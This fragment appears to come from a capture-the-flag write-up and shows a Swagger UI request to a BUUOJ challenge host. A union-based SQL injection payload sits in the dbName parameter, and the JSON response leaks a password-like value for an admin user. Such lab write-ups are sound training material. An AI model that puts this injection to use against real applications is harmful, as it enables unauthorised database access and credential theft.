 Try it out!
Curl
curl -X POST --header 'Content-Type: application/json' --header 'Accept: application/json' 'http://0549c6d9-d649-4520-a49b-9599d80
Request URL
//0549c6d9-d649-4520-a49b-9599d80aeff1.node5.buuoj.cn/common/test/sqlDict?dbName=myapp%23'%20union%20select%20pwd%20from%20user%23
Request Headers
{
"Accept": "*/*"
}
Response Body
"size": "256",
"type": "VARCHAR"
},
{
"isAuto": "NO",
"isNull": "YES",
"name": "pwd",
"remark": "",
"size": "256",
"type": "VARCHAR"
}
],
"tableDescribe": "admin@Rrrr_ctf_asde",
"tableName": "user"
}
],
"msg": "操作成功",
"status": 1,
"timestamps": 1724985858016
}
Response Code